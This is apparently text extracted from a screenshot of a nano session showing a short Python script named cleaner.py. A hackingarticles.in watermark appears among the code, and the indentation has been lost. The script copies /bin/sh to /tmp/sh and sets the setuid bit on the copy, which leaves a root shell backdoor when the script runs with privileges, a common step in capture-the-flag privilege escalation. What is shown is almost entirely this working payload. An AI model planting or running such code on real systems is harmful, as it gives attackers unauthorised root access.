 GNU nano 2.2.6 File: cleaner.py
#!/usr/bin/env python
import os
import sys
www.hackingarticles.in
try:
os.system('cp /bin/sh /tmp/sh')
os.system('chmod u+s /tmp/sh')
except:
sys.exit()